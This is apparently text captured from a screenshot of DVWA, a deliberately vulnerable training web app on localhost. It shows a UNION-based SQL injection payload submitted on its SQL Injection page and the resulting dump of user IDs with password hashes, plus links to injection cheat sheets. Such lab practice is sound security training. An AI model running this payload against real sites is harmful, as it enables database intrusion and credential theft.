 localhost:8079/vulnerabilities/sqli/?id=%27+union+all+select+user_id%2C+password+from+users+%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' union all select user_id, password from users #
First name: 1
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union all select user_id, password from users #
First name: 2
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union all select user_id, password from users #
First name: 3
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union all select user_id, password from users #
First name: 4
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union all select user_id, password from users #
First name: 5
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/